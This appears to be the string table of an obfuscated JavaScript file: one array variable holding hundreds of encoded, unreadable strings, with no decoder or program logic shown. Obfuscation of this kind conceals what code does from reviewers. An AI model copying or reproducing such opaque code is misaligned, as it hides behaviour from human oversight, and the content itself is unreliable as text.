_0x2540469c=['q2TWtZmXALLyuMPHq2HRs1H0AfD5zhDKwe5VsJeWB1Lw','ALu1tenKDKLvntrkEwXKufDAmwjTtJbHvZL1s0HVC1ft','vLLmmLjmwvnJC0OYzhLnmK5uutj0nvz6vLHkExDUyKDw','BLyWovHvr3m0ytiXwfveuw5mq2rUvev0t1z6y3HIu2nZ','mfjPu2S0BKTwmdLtAwD3zurjm01dD25LvujRvunJCeT5','ExDUvNPwtfyXyZjIr05mutj0q0P5D25LvZf2uJjwwMrh','mK15y1nJCeSWB29nsgD6t1rnC0OWvxbwBMTUs1n0s0Te','r0K0sZnnngiYy25mq2r4t0D0BwfRtNzsvuPysNL3BLz6','BvjOsNL3BMjvAeHIrMmYtunJC0OWtKLvBvjjuZiXDKP5','y1nJC0OYDgTsBu5st0D0wvz6vKXkExDUvJfcD1PfzerH','sM1zExDUvdf0wu55y3blmg9VtuHNmK9ez3nkmfvWvM5R','y3fvsgnUs1n0s0TeqJrnAKPQtenKvuPfnvrkEwTYu2LN','qJroBuzPtenKDvCXDeDkEwTYu2LND2vetM1oExDUvgXA','tNzumwmXy1vwm1j5y3nkmLzuyJbkwfvxBe5JmgnUtenK','D25yvdfItuHNEeXeqJrnq3D3zurczeXiuM9Hwe5IsJaX','y2XJmfn5y3nkmfjyuJj0wfvfEdfkExDUvNPAEfDSzfbI','BLntvNDkEwTYu2LND2vey3HzAxDUy0vWC2rPy3blmg9V','uMLJCeSWB29nsgD6wxPfC0OWowjxrgnUs1n0s0TeqJro','mvLUs1n0s0TeqJroreL4tenKyMmWsMHkEwTYu2LND2ve','ue9hCZrrA2nUtenKCK9hDerzve16wta1AeP5D25wmuiX','wwXKuwvTwNPwEwnZsJbsrgiXqLHumgqWvNPJmeP5D25w','AhbwmuzmsNL3BLz6uLrxrMmWyuDot1uYDePkExDUvNPK','tenKtffxsKzkEwTYu2LND2vewMXAAxDUuZbgAvjty3bl','rw5mq2rYwKDgnfz6uJbzmuPisNL3BLf6sKDArxC0yJfS','wMTnneP5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rTrNLj','sNLRCLnPz3DLrfjPt1n3BLHTBhjuAwnWsZbVB01izZfo','y3nkm2HeyJj0wfvTvLvwELjmsNL3BLyXqM1Lwg80ytb4','AKzPtenKuKLwrMvkEwTYu2LND2vewtfAq3DUs1nfEvzP','mLLty3nkm0PowMTWnwjxDhzkExDUww5KnvKXyZbsr29U','Ce9tmePytKvOsKP5D25Iru52yMXJmLjeqLHvBgnUtenK','yJfJmLDTuK1zu2nZsJfKuwrhuK1prZLivNPwAwfty3nk','vgLJCfHumuTlrei0tKrRmeXdzhDrv2XtsNLRCLnPz3DL','sZbVB01izZjzmLfZsJnSqLHRD25lu3rls0rcne5eAgPm','u2LND2vewxLoExDUwtb4sK9ty3byvdfTzfC1AMrhBhzI','vdLUyKC5AvLxDZzKr2HWy3L4r1bxwJfIBu4WyvC5DuTd','BLz1wtnsCgiYng9LAxHcs1H0mLLyswDzveu5v2P0EvPy','veP5D25rvu5YvMXKuvrhowLsEwnZsJfKu09iqLHumvPR','sJfJmvmZqKrvmJH4yJnfBKXdzfHovfjyvNPAq1KWmxrH','qxnkEvfWyvzjBKTwmdLABLz1wtnsCgiYng9Ju3GWs1H0','s0TeqJrnELL4tenJA0TxBfnkEwTYu2LND2vettbou3DU','sLHumhbRvMTODeP5D25JvK5YutjwwvnTuLjwEwnZsJfK','De1esKLkEwTYu2LND2veuMXzAxDUuMTcmvr5y3blmg9V','wLHsmwnTngDJvda5ufHrn2ztEgTxmg9VtuHNmK5Tvxnk','s0rcne16vtfmq2rqvZfNm0P5A3jtAwD3zurnnvLtD25y','D1PfBZrIEtHUtenKCe9houDLsfP0vKnJC0OXzfbssei0','mxnUu1zWuvjfCeLkmta5ywL4mgfhBhPxEwruy1vgwvvR','u3rls0rcne5euMPmq2rRyti1ueP5A3jtAwD3zurgALLt','ExDUvJa4D2qXzfftBvjjy1HfBKXdzgLrmJLtyvCXDLiX','AxDUzeu4D2rty3blmg9VtuHNEvPxrxnkmfvWvM5RBKTt','ouHuEwnZsJjWDgiWtLHvrMn4uwTJBKXdzfHvrxr0vNPs','sNL3BLLTmxzrBgrrtuzgnfj5y3nkmKP4uM1sswrgsMTt','mNrUy1nJC0OXyZbrmezyvvrvCLPwy25mq2ryvdfKBfz6','zffIr1jiu0HvBKXdzfHvrfiXvNPKrvuXyZjsEwnZsJjo','sNLRCLnPz3DLrfe0tML3BLrwBe1tq2nWsZbVB01izZjp','oxvjr2DVy1n4meTyDdjzweLNveqXs0XiwtLLmZa3zgX0','mLjruti5A1yXrJjJq2nZsJi4Efz6uLHoBuP3sNL3BLyX','q2rRyti1ueP5A3jtAwD3zurJEK1tD25Amhrhv0nJCeSW','ne0Yutbmq2n5v2XssuP5A3jtAwD3zurjne1PD25nmu5c','DeP5D25Ime5YuvzKuLrhzfHuELfUtenKq1uYowHwmuzm','BwXYvgLJCeSWB29nsgCXwLDnC0OYzeXsBgDUs1n0s0Te','mez0yxPcBfuYohLJvwnUtenKwfqYEgPwBuzTyZjAEeP5','tKrRmuXdy2Tlv2XtsNLRCLnPz3DLrezTtKn3BMnfrNbv','zfHum2HRuNPOCLLUzgHsEwnZsJfJmgjvnvHoBxHQvKvo','s2Xcm0P5A3jtAwD3zurJD1LPD25IEuzpzunJCeSWB29n','z3DLrgn3tvn3BLrwwMrKu2nWsZbVB01izZfpveLZsNLr','EwTYsJjoBeOXmg9KExDUsNLSze8Zy21kAwH1wLHJz2r5','y3LxBfjjsNLRCLnPz3DLrfuZwxL3BLjRqJfuEwnWsZbV','yvz6uJzzAwnZsJfKu1jiuNLIv3rry25fBKXdzfHvv2HR','s0TeqJroBuu0tenKD1fxBfnkEwTYu2LND2vesM1oAxDU','vgLJC0OXzfnHr1jqyLD0EgvitxDkExDUutjkD1PgtM5H','tKm5ALrhsLrkExDUwxPcwffSyZftqZHUtenKmgnurxPw','q2nOs1C1C0P5A3jtAwD3zurwAe55D25tmezPuLnJCeSW','mLjRu1zoCMfyvLLoq2nZsJi0ngf5ovHvv0PVvJa4D0P5','AxDUzeu4D2rty3blmg9VtuHNEvPhtxnkmvfRvgXnBKTt','ntrkEwTYu2LND2veutboExDUtwXWvvndy3blmg9VtuHN','mK5lyZjRBKXdzfHvrtvRu1CXCLPTmdrHmMTUtenKwfvT','B29nsgCXtvrzC0OYzeXsBgDUs1n0s0TeqJrnv1uYtenK','vff4t0rjmu1TvMjkm2X1zdjAD1nPzgrxmLPKtZjSBuTh','D25wmujpwta5ELLSwNbzu2nZsJfJm1jfEg1AwejRvuvJ','tKzzmuP5A3jtAwD3zurzme55D25Ar3r1vhLJCeSWB29n','DfHkExDUyKv0uu1vuNrImLfUtenKAMjxDhHIvezRwtbO','vtj0DfLwtNzAsgHisNL3BLyXsKTzmvK0ytbKwe5gwMTt','q2nZsJj4tuWYtLDvmNqZuKzJBKXdzfHome54vNPsyvKW','y0DsuLPez25mq2q2wtnvEfyXqLftq2nZsJfJmgnxEfHo','y25mq2rPveDWDa','ExDUuxPbnvfwyZfvBu5qy1nJC0OZAZrHEtLyvwXsBwrh','rfuXwxL3BLPTCdnyu2nWsZbVB01izZfov1vZsJnSqvPg','sZbVB01izZnnv1LZsJa1v1uXww5lu3rls0rcne5QtM1m','wKvKrgiZy25mq2r0v1rcnfz6zhDArxHysNL3BLyXsNnA','AhbJmxnUvtngqLDgsK1kmtfItuHND1HtAZDMu3H1wLHJ','ExDUuwXoDMrizdjomLjqvNLJC0OXyZfHv0zyvdbrmwfv','yLD0mvjhuxPArwr4sNL3BLLUzenzmgWXttjosfrvsMPt','zeC5weP5D25ArZf2yuzJmMfwwJrzu2nZsJjKvgiZtLHu','wKzADgeWwJrzwevUtenKwfvQAhjwELz3wKvWrgiWA25m','muzxwKv0vgeYtM5vmNrSsNL3BMrxuxzArwXPvw1suvz5','Bgjxq2D3zursA1PPD25Ivef5u0nJCfHtz25mAwnWvZfN','y0vWC2rPy3blmg9VtuHNEvLQrxnkmLPXzdeWBKTtDeTl','we5UuMPvv0vUtenKBK9hou1KA3rqyMLJC0OXzfnxBvjn','EwTYu2LND2vestrnExDUvvnwsgndy3blmg9VtuHNEK1Q','zg5tA2rXvNPsu1KWBeHkExDUwJjwB1PgqM9uBu5jvNLJ','C0OWuNrHmgW1wKDOA1iZrw5mq2rSwJb4ELfStNzoq2nZ','y3blmg9VtuHNEu16wxnkmLPXzdeWBKTtDeTlrei0tKrb','C0OXwwTsrvLUs1n0s0TeqJroALuYtenKq01xChzkEwTY','D25omK15y1nJCeSWB29nsgCXwwPbC0OYwNfKmtbUs1n0','uZnAuLz6wNnzmhrOsNL3BLfvtNjKv3HuyJjKq1Lty3nk','BLf6uLDou2nWsZbVB01iz3Lzv0LZsNPkyvzfz25lu3rl','mhnxEKi0wvn3D2vey3Pyu3HItuHNneXeqJror05KtezZ','r1jit0C4EfyXrKHLu2nZsJfKuLrTuLjvmNrswMToCLvd','CeSWB29nsgCXtNPRC0OWttbwALvUs1n0s0TeqJrnEKuX','mePlv3LJCeSWB29nsgCXtJjzC0OWrMfzA0fUs1n0s0Te','txDoAxDUyLrbEvndy3blmg9VtuHNEfLTtxnkmwr2vdbf','wJvkEwTYu2LNDW','BKXdzgLtrfeZvNPsv1PfEeHkExDUuLu1t1PgrKrImvzy','qJrnAKu1tenKvuPfnvrkEwTYu2LND2vesxDAq3DUt1vA','t0n3BLvtvKHJq2nWsZbVB01izZfnr1vZsNLfCgjTD25l','yJj4wfvRoxrwELOXsNL3BMiWtNzvBgrtyKDsv1uYDgfk','ne5esMXmq2rovMWXmuP5A3jtAwD3zurAA01PD25IBhrI','utDMu3HRvZbVB01iz3PorffZsJaXv1Hyvw5lvJa5wM5w','DuLhwMjzve1VtuHNmfLQy3nkmeL4yw04BKTwmg9Lq3G1','sezmzvHJngiZA25mq2rytLrsDfz6zdbzmvjeytbvBKXd','sNLSzeTiz3nLu3G2tevfC1fPEermrvfWtZmWC2nwDgfl','s0HfC2rdBdDJBvyWzfHkDuLirxrKrhq5teDsyLnPz3DL','zgXJvNC','C0OYzeXsBgDUs1n0s0TeqJrnALf5tenKmvrutMvkEwTY','y3blmg9VtuHNEK1Qsxnkmxr6uw1fBKTtDeTlrei0tKDn','vg5NBKTtDeTlrei0ttjjEKXdzhzIBMrksNLRCLnPz3DL','mNa1y2ToCK0ZtKHkExDUvJa5yvPguLrImdvytLDkmKP5','Bg1mq2rmuvDkrKP5A3jtAwD3zurkAvPtD25wmJLquvnJ','BLKWEePpu2nWsZbVB01iz3PorgnZsJbcBvf6z25lu3rl','sLOWsMTvrwG1sNL3BMrRtNzprMrqvg1sufDSzejwmuf4','stvmq2rovMWXmq','tenKv0PfuKDkEwXKs1r0EvPyuJfJBtrOuJf0weTeqJro','mg9VtuHNmu1htxnkmeL4yw04BKTtDeTlrei0tKrvneXd','BKTtDeTlrei0tNPfm0Xdzg5tmfPzsNLRCLnPz3DLre5P','mMHQvvzoDK1TmxHkExDUvNPrDLPfAdfnmLjnwvHvBKXd','AMnhuKHwEwnZsJfKuwrhuKLrmJH5vJfcmwfty3nkmwrt','D2verMPnAxDUzfuWELHPy3blmg9VtuHNmLLTtxnkEMrQ','BMvutNfwBgmWtdjosLLty3nkmwrruw1ou1eYDfLwELj3','t0D0twqWy25mq2ryvuD4A1vgtNzKBgrsuJbNBKXdzfHo','m1yWoxrkExDUuMXoCLLxDerImhr6vNLJC0OYAdrJvKzy','CKOXmg5lu3HRvZbVB01iz3HzveLZsJncqMfwsw5lvJa5','zvvgzvrdy3blmg9VtuHNmLPutxnkmfvWvM5RBKTtDeTl','r1Pet0nJCeSWB29nsgCYtNPfC0OYmhDnA2DUs1n0s0Te','rgiXvLHor0PnvJa5ueP5D25Asfj4vezJmu0YuLrsEwnZ','mdLqv0DWrgeXuLHvvwnUtenKqK9hDgXwmuzjzfHKseP5','CLzvvLHkExDUvJfgmLzRvKrHEKPdy1nJC0OXyZnIvLjy','BKTtDeTlrei0tKrNneXdzdvrr1jrsNLRCLnPz3DLrezT','vtu0sNLRCLnPz3DLrgn4txL3BLfhwKrpq2nWsZbVB01i','tuHNme5hwxnkmdLIv0rJBKTtDeTlrei0twPAAuXdzhzj','uvuYDePkExDUvJfgCgqXyZfxBvjrt0C5u0P5D25Iv2rt','D2vettfzExDUyJi1m1nty3blmg9VtuHNme5QwxnkEvzf','DerkExDUvJfkva','sZbVB01izZfAveLZsJbgyvLRqw5lu3rls0rcne5eqMXm','v1u0tenKBLntvNDkEwTYu2LND2vetMPpu3DUttfoqMj5','AwD3zurnmLPdD25Kvtb6wgLJCeSWB29nsgD6wwPbC0OW','vgTgyvrTuK9wEwnZsJfKu05eqLHove5RuJiXDMvdy3nk','rxLwAwnWsZbVB01iz3LoAK1ZsJbAA01Ruw5lu3rls0rc','u3rls0rcne0YvMPmq2rUuZbAwuP5A3jtAwD3zuroAe5t','tNzzBgrqt0zNBKXdzfHovK5ovNPAnfKXuKrHEK1UtenK','sZbVB01iz3PomLvZsJbAqwrvog5lu3rls0rcne1QvxLm','EK9dD25Kvtb6wgLJCeSWB29nsgCWt1rnC0OWuMLtAZrU','nvrkEwTYu2LND2vewtvnq3DUuuDAre9dy3blmg9VtuHN','z3DLre16txL3BLjtBfDLu2nWsZbVB01iz3LovgnZsNPc','AwD3zurgA1LPD25vu0zswgLJCeSWB29nsgCXtLDrC0OW','zfHumMHRuNPOCLDfsLHuEwnZsJnSvgeYChLzAZvRu0Hf','wtbSEeP5D25rEMHYu1C5rgj5Dejzu2nZsJjwrgf6sMPn','sgD5tvDvC0OYoxvKmgTUs1n0s0TeqJrnELzStenKvwvS','EwrQyuDgEveYowTAvuyWsJeWB2rdvNrxEwrZwLC1BMrh','tuHNme4Yrxnkm2nXvuHJBKTtDeTlrei0twPwAuXdzhDr','strmq2r3uvDSu0P5A3jtAwD3zurvEfPtD25Amhrhv0nJ','AxDUwvHktMjty3byu3DUwNLJCe8YBZLABhrls0rcne5h','zg1gEuLgohDLrfuWtvrNEu5usMTqvNnUvNPKnvzyzfrI','tenKDMvhCfHrmu52vvnJC0OYDerIELiZzuv0CKP5D25w','vJffneP5D25wmuzhwtfzngeWvLHov1jRvg5fBKXdzgHK','Bhrns0rcne5esM1mq2rUu1nwD0P5Bgrqv1OXyM1omgfx','DgvftNzsq2nZsJncvgiWzfHoA1jgvJfcweP5D25srxHP','Ahjoq2nZsJnvngiZCfHvsfv6vNPwreP5D25sru5YwKHK','vgfqtwu','tLDrmuXdzgHJAZf0sNLRCLnPz3DLrePRtvn3BLPTCdny','B29nsgD6ttjrC0OXnxbHmdrUs1n0s0TeqJrnmLuZtenK','owTtrZf2vJi5seP5D25Kru52u2XKuwrhuLDsmhnUtenK','wKv4wu5dy3nkmfzVu21ssMjxoxrIm0vUtenKwe4XsMTu','zgHJAZf0sNLRCLnPz3DLre0Wt0n3BLPhDhvuEwnWsZbV','zfjIwezhvNLJCW','sKLkEwXKufDAmq','C0OXzffsBvjpt0D0vffwAeXkExDUvNPsve5iuNrIELzO','odK1mM9juM9nza','wgrpwKzcALn5y3nkmwrrwvHowe4XwMTtrZf2tKnJC0OY','u0v5vMLJCfHwDfLlrei0twPgAKXdzgjJmePOsNLRCKOY','mvHmu3vuzG','C25Hq2rKs1r0q0T5C3bHv1LVzdf0vKTeqJroALL5tenK','DMnsAwy','ne1QvMHmq2rgs1zAnuP5A3jtAwD3zurjEu5dD25rr1Pe','u214mKP5A3jtAwD3zurnne15D25Amhrhv0nJCeSWB29n','tNjsmwmZvhLJC0OYzZrHmdfZzgPoALiXy25mq2rUuti5','mhPyAwnWsZbVB01izZfArfLZsNLfCgjTD25lu3rls0rc','A1rTtLvvmNmZvNPwreP5D25wELziu2XKufnhvNvJu2nZ','zgPIv3rUsNL3BLyXsM1xruPuytnKrvj5y3nkmLOWvdjK','tKrHmLjytLm5A1rSy25mq2rytLroA1mZwLDArwX5uxLJ','C0OYwLrHm3bVyuHsALnfy25mq2rytMTKmvz6vJrArLje','BKXdzfHorNbRvgPov1PgsMTrEwnZsJncm2nhuKTLsfjQ','sZbVB01izZfzEK1ZsNLwruTwmg5lu3rls0rcne5xrtvm','tuHND0XiqxnJvdbUsNL4Evbty25pmNC5wKnOC0TuDg1I','AwnWsZbVB01izZjnve1ZsJaXv1Hyvw5lu3rls0rcne1Q','A1rStw5lu3rls0rcne5ewtfmq2rhuuHwueP5A3jtAwD3','yw1Ks1PfCg9mmK5vwvnJC0OXzfbomLjmuti5qLyXrtrH','AgPume52tdi5seP5D25AAMH2t0zKugjuuJbJu2nZsJfK','zZjnv1fZsJnsue1ivw5lu3rls0rcne5ertbmq2retKzz','AwD3zurznfPdD25umxrztNLJCeSWB29nsgCZturjC0OX','EMDUs1n0s0TeqJrnEKeXtenJA0TxBfnkEwTYu2LND2ve','EKzStenKtLDvEeLkEwXKteHAyLrdz3DLrfKXtxL3BLCZ','D25rAKzXyNLJCeSWB29nsgD4wtjrC0OWwMTnA1fUs1n0','mhPyAwnWsZbVBW','BfjdBgrkEwTYu2LND2vestrnq3DUwg1SCLrPy3blmg9V','EK4WvNLJC0OWrtrHmfPyvuDWnvPSy25mq2rXu1u1ALzw','zfHvBKzAvJfkDvnwzfnJu2nZsJjKvgiXuLHumhr4zvDf','AwnWsZbVB01izZjnr1vZsJbvCfzUA25lu3rls0rcne1Q','EwnZsJfJm1LuzdnprZG1yJjfBKXdzdzzAMHdvJfcBu5P','u1zoDK5SyZjwrvvUtenKALiWnwPuvZfYv0zJm2nty3nk','CeSWB29nsgCWwwPrC0OWowjxrgnUs1n0s0TeqJrnELv5','DeTlrei0tKrwBq','u3DUvKHWvePPy3byvdfTzfC1AMrhBhzIAwH4teHrCguZ','mNrPsNL3BLz6utnArLj0yJfswfvxCdzkExDUyKCXDMvw','v3Pcne1PD3DLrfKXwfnRn2ztz3blu2S3zLn3AeThmdLA','EKj1wvnJC0OZwKrIELyZtwPoA1mWy25mq2rytMTosvz6','DLDty3nkm2Hiyvv0wfvxsJnkExDUvJfgt1PfmxrIELPy','mu1pm0PSzeHwEwjPqM1xmdbVtuHNmfPQz3nkmLjYyMS4','y3nkmMqXttjosu9hCZfsvwnUtenKwe5vyZjwELy0wtfk','sJnODgeXuLHvsfO1wtbJBKXdzhzwmJf5vNPAq1KXrKHk','ywXJBKXdzfHvsfjRvuzoCK1RvJbJu2nZsJfKu1PhuKLv','uNLJC0OXzfjzvtvXvtj0BfyXqKrkExDUyxPOCLvwyZbt','vevRnuP5A3jtAwD3zurjmu15D25LvuzLvenJCeSWB29n','qMXmq2rQvevRnuP5A3jtAwD3zurAAe15D25kvvfWwfnJ','rKnArLL5vhPNBKXdzhnAELz3zfrODLrty3nkmwrrv21s','C0OWttrImgXRwtbAA1uXy25mq2qYt0DZEfPitM9Arxri','wgjSyZnIu2nZsJjgmfnTtK1vmJLyyLDfBKXdzhfrmJLQ','D25Kvu52yZbstLfTuLnzu2nZsJnwmfvTuLzAvwmWsNL3','yuDosfuYDe5kExDUvNPwu1PgwKXmmLjvv1HvBKXdzfHo','mg9VtuHNmfPevxnkmdfxwfHvBKTtDeTlrei0twPKAeXd','vMLmq2retKzzmuP5A3jtAwD3zuroAe15D25Amhrhv0nJ','yLDnEMn5y3blmg9VtuHNmvLuqxnkmxr6uw1fBKTtDeTl','ELjlwKv4weP5D25HsfjuzgXJm2vhtLnJu2nZsJbkrgiW','mNrPyvvoDLrftLHkExDUvNPKB1PgwJrmmLjxwvDfBKXd','v0vZsJbnmfzQvw5lu3rls0rcne16vMTmq2rssvzgzuP5','A2DUs1n0s0TeqJrnBu0XtenKnvfwnu1kEwTYu2LND2ve','uNLJC0OXzfbIr05uu1C1AMjirw5mq2rytLm5A1viwMfA','mwDVtuHNmfPQuxnkmfPbzfu4BKTwmg9kEJbUtercne5d','yKC5AvLxD3nKmxrxs0rcne1QuMTmq2qWvhPcmuP5Bgrl','yMXKuu5vvNvJu2nZsJnsmMfQtLHoBMHQu0HfBKXdzfHo','mJbiA2vqtwy','sKfkEwTYu2LND2vesxPpu3DUvfzAzgrty3blmg9VtuHN','q3DUuLnSv2vty3blmg9VtuHNmK16wxnkmK5nu1rRBKTt','zfHoBwXmvJfkmLnTmuHkExDUzfzoCLDhouPuBvjiy1nJ','zuDsu1uYDgLkExDUvJa5s1PfBZrIm3bytKzcq0P5D25w','mu5YuvHoEeP5D25rEK5PvezJmvvTtLjsEwnZsJfKuu1f','A3nkmezHwwTbBKTtDeTlrei0tvDjm0XdzfDkrvjhsNLR','u2LND2vevMPoExDUuvzWAvfdy3blmg9VtuHNEu5hsxnk','rNfIEwnWsZbVB01izZjore1ZsJaXv1Hyvw5lu3rls0rc','D25su2XxzvnJCeSWB29nsgCYwLDrC0P5uxbHvKLUs1n0','neP5A3jtAwD3zurnEK1PD25lu0v5vMLJCeSWB29nsgCX','EwTYu2LND2vesM1pu3DUyZbks1D5y3blmg9VtuHNme9h','u2nZsJfKuMnyvLHov3bdvNPrD0P5D25KBKPZwKzctwrv','y3blmg9VtuHNEfLQvxnkm05du2XZBKTtDeTlrei0twPK','EvPurxnkmvLRuKvzBKTtDeTlrei0tKDnEeXdzhvxmxrh','EwTYu2LND2vesM1pq3DUsLvrCfHty3blmg9VtuHNmfPu','tenKre5gwtfkEwTYu2LND2veuxPoExDUvKnst1v5y3bl','BLmWwLLkEwTYu2LND2vesMPnu3DUtwXWvvndy3blmg9V','wKnSn2rTrNLjr2S5wM5wDvKZuNbImJrVywLSn2rhAhbJ','mLLyswDLq0jWyMLcEeTxBg1lr1PIvenND2veutvzu3DU','sNLRCLnPz3DLrePTwwL3BLHTBhjuAwnWsZbVB01iz3Pp','uNLJC0OYrMHrm0jytLu1ALzTrw5mq2r6yLD0AfyXsKvn','DvKZuNbImJrVy1nSn2nTvJbKweP1suHfB0TuDdLmr1jI','D2vewMXpq3DUyJi1m1nty3blmg9VtuHNEvPQuxnkmJHO','tKzcs0P5D25LvgHYyKzKugvTrJzwEwnZsJjWtwvhtLfI','v0P5A3jtAwD3zurgA09tD25yBwXYvgLJCeSWB29nsgCW','nZKYmwzlvKPkyG','Ee1PD25nmu5cyNLJCeSWB29nsgCXwMPjC0OZy3fvsgnU','oda5nZuZweHmseDc','vw5WEeP5D25zvK52zvvstvPuz25mq2r1yLDZmLPvEgfz','D25AvMXWv2XJmfrTtLrsEwnZsJfJmMrREgPAm2HRvKHf','y2HHCKnVzgvbDa','zurABu5dD25uvMXnu0nJCeSWB29nsgCYwxPnC0OXzhzu','veP5D25IA05YzezKu2rSwLHvA2nUtenKwfvdowPsm0zr','y3blmg9VtuHNEfL6wxnkmdvxvtfzBKTtDeTlrei0tM1o','u0vOvZeWn2zxttLyEKi0tLrrEe9estfnBvzIsJnwuLyW','D25rAMHYuLzKua','uLfprZGYsNL3BMeWtNzrBNaXuti0BKXdzgXvmJLtwtfo','v2XtsNLRCLnPz3DLrfv4tNL3BLzPuKvsAwnWsZbVB01i','muPmyxLJC0OYvtrHm3bZttfWALzxrw5mq2r6t0C4DLyX','u3rls0rcne56rtbmq2rhuuHwueP5A3jtAwD3zurABvPP','zZbAAKvZsNLRAe1Sww5lu3rls0rcne1QyZvmq2r1vZf0','mg9VtuHNEvPQqxnkEKiXv2XjBKTtDeTlrei0tMPJEKXd','AwD3zurwAvPtD25umxrztNLJCeSWB29nsgCXtuDrC0OW','u2LND2vewM1nExDUwg1SCLrPy3blmg9VtuHNmvPuy3nk','mti5mtjcyKnvC2e','ne1Qqtnmq2r6uwTWyKP5A3jkmLjSsJeWB1PSDfPlrei0','rMrVwta5vgj5DhjJu2nZsJfJmfqWtJvvmJKZwtjfBKXd','mvi2vxLzBKTtDeTlrei0tMPfmuXdzgTHmJvqsNLRCLnP','mta0ndmXmg1XCLj6AG','zfDkrvjhsNLRCLnPz3DLrfe1t0n3BLziCfrkAwnWsZbV','uLzzu2nZsJnKyvzTuKXxrNbRu0HfBKXdzerpr3n6uKHo','Bhrls0rcne5xttrmq2rUuZbAwuP5BgrlrZbZzdjSDvPh','EuXdzejxBuPbsNLRCLnPz3DLre00tvn3BLziCfrkAwnW','m1Hty3blmg9VtuHNme1QvxnkmejTuxPNBKTtDeTlrei0','s1yWBKTtDeTlrei0tMPSAeXdzfjkvwr3sNLRCLnPz3DL','ttjnEuXdy3DKvNbtsNLRCLnPz3DLrfeYwML3BLvtrLjy','EKPHvKvNBKTtDeTlrei0tLrRnuXdy2HlvZvZsNLRCLnP','AZjkExDUvJfjELPguLrIm05yvwT0m0P5D25AA05YyJfK','y3nkmLP0ytbwwe4WnwPurMHSsNL3BMjwtNjxv3Hovg1o','uMXNBKTtDeTlrei0tKrjmeXdzgTHmJvqsNLRCLnPz3DL','EuXdyZvsBwnWsNLSzeTiB3nru2S3zLn4mLCWD29nsgD4','z25lu3rls0rcne5uqtvmq2n3zfzWu0P5A3jtAwD3zuro','qNrvBgrszeDssgnRtw5mq2q1wKzkA1uWBhnArtL4sNL3','EK1PD25rELjxtLnJCeSWB29nsgD6tw1fC0OZvK5nmtrU','wMTtBuvUtenKwfvdowTwvK52uZfKu05fuw5mq2ryvvm5','rKP0yJjwwfveAZnkExDUvJfjELPgtNrImhHyvw1vEKP5','r1jnvNLJC0OYvKrImvz0vti4nvz6wMXkExDUyLv4nK1y','B3bKuwG','Buz5suDVouOYrMLzmLjSwM1KB2fxChjIrZf1yJncEgnU','uwTuBe1Us1n0s0TeqJrove5OtenKtLDvEeLkEwTYu2LN','r2Htwta5AeP5D25zvtb2wtb4rgf6BdzwEwnZsJnADgeZ','vwW2t0C5D2ffy25mq2r3wNPSCLjQAhznq2nZsJiXDgeW','EMvxzfHwq2nZsJjSDgiZBdnABvztsNL3BLLTtMfzmhbu','s0TeqJrnBu15tenJm1L6sNHkEwTYu2LND2vewxPnExDU','AwD3zurzD1PPD25Ar3r1vhLJCeSWB29nsgD5tM1rC0OY','sJnOrgf6Bg5rmJLsyLzJBKXdzhzpr3r3vJfcDvDSzffu','tenKtLzSmtfkEwTYu2LND2vestvAAxDUsvnSDwjdy3bl','zfrHEKPOveDsALvTrw5mq2ryvvvnnfyWohPArwXjyLnJ','zZbArgTZsJjKtfjSz25lu3rls0rcne16qMTmq2n5v2Xs','s1H0EvPyuJfJBtrNy1nOmeXiwxnKExG0teHRC2vPAZDM','yvvPy3blmg9VtuHNEu5hvxnkm0jcyvzjBKTtDeTlrei0','ytbSCMjxDhLkExDUvJfcwfqXyZbwrgXytJa4BKXdzhvA','B29nsgCYtwPzC0OXrwHvvJrUs1n4A1CWB29nsgD6twPJ','t0D0muP5D25Lwe4WwKu5BLLwuw5mq2rfv1vkA1zQrLbw','sLfTuLrsEwnZsJnAsLuZqJjIvZLqsNL3BLyXrMfArK50','ne16rtbmq2q1uuDsuuP5A3jtAwD3zurgBvPPD25LvuzL','s1n0s0TeqJrnAMrQtenJA0TxBfnkEwTYu2LND2vesMLn','rwnUtenKCLuYohHwmujuy2TwAeP5D25rme5YuJfKuu9y','tenKAfeYovfsrez4vunJC0OWtLrIExryvdfoB1z6zgHk','muPPtKnJC0OZsKrHme5yvvvOnLLRy25mq2rytMXAA1vx','C0OYDfrHmJv3wJjsALzSy25mq2ryvdjguvz6vNnArxbu','rtH3zfnJCfHumw1KvZvQzeDSDMjPAdzmruvWztnAAgnP','me1UtenKELuYowPwmue0yZfJm05dy3nkmfPiutnkwfve','B2rhAhbJmxnUy1DsALritKzkmtbYzeDOCgmXC25srtvz','zgTrmNrrvNPKC1KWEePAu2nZsJjKwLDTtKXIv3rzvNPw','uLfwEwnZsJfJmLPwCfHovxbQuZiXCK5ty3nkmMGWt0rs','sgD6tNPvC0OWDejzA1vUs1n0s0TeqJrovfe1tenJD2rw','DeTlrei0tLDoAeXdy3DKvNbtsNLRCLnPz3DLrezPtKn3','Afz6vNLLrMrrzvnJC0OXzfjLr1jlutj0rMjQAhjIq2nZ','nvzkBxDSDa','rfzOtLn3BLHwrMrvAwnWsZbVB01izZborfLZsJfrA1rS','rwHSyvzJm1zTtLDwEwnZsJi4EfDTtKXIv3r4uLDfBKXd','zfHvwgHQvLzoCLyXyZnrBvjovNLKze8YwJfIBu4WyvC5','vJa5muP5D25IEMH2v0zJmgvUtLHumwnUtenKm2jxourA','mvHTtuT5sG','m3buytj4nvLxuMTtvwnUtenKAvDuzgPwBtf2yZiXweP5','C1nizfDsEwrKufDAmwjTtJbHvZL1s0nSn2nTvJbKweP1','B01izZjzALfZsJfsnLv5ww5lu3rls0rcne5xstrmq2r2','tM1jC0OXmvjyvKLUs1n0s0TeqJrnmLPPtenKyMmWsMHk','BfrHmLvUtenKr1eYowXrveL6wKzsAeP5D25Iv2HrzuHk','mKXdzevzA3bpsNLRCLnPz3DLre0Wt1n3BLOWA2XJq2nW','vNPKv1KWBeHkExDUuKCXCLPyAgLLr1jjwvnJC0OZrJfp','mK5PtenKALrfAZvkEwTYu2LND2vewtbzu3DUsKnSCfvP','s1n0s0TeqJroEKeYtenJm1L6sNHkEwTYu2LND2veuxHA','ntblrwTVtuHNmvPutxnkmeL4yw04BKTtA3fmwejOy25o','EwTYu2LND2vetMXnu3DUvZnoq1Lty3blmg9VtuHNEK56','zfnxrMTUtenKrgfetMTwvgH2ytjgweP5D25HBvKWvwXJ','ALnSy25mq2ryvvHwnLyXsNDArtLHuxLJC0OZrxHnvZLe','qJrnBveWtenKufCXzZnkEwTYu2LND2vewtjoq3DUy0vW','AwnWsZbVB01izZnnALLZsNLwruTwmg5lu3rls0rcne5e','EK15D25LvuzLvenJCeSWB29nsgCXturbC0OYzePkwefU','wLHsmwnTngDJu0u5ufHrn2ztEgTxmg9V